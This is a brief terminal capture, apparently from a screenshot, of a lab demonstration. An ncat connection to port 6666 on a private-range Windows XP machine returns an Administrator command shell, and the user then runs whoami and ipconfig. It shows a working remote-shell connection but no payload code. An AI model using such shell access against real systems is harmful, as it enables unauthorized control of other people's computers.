 1. rambo@ruanbonandeMacBook-Pro: ~ (zsh)
➜ ~ ncat 172.16.56.134 6666
Microsoft Windows XP [�汾 5.1.2600]
(C) 1985-2001 Microsoft Corp.
E:\VCProjects\test\Debug>whoami
whoami
DESTINY-7846DE5\Administrator
E:\VCProjects\test\Debug>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter ��������:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.56.134
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.56.2
E:\VCProjects\test\Debug>exit
exit
Ncat: Connection reset by peer.
➜ ~